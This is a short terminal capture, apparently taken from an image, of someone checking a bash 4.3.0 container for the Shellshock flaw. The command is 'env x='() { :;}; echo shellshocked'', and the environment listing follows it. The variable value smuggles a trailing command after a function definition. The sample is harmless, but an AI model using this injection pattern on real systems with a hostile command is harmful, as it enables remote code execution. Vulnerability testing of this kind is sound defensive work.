 root@78da64aff0b8:/# env x='() { :;}; echo shellshocked'
HOSTNAME=78da64aff0b8
TERM=xterm
PATH=/usr/local/bash-4.3.0/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbi
n:/bin
PWD=/
SHLVL=1
HOME=/root
say_hello=() { echo hello world; }
_=/usr/bin/env
x=() { :;}; echo shellshocked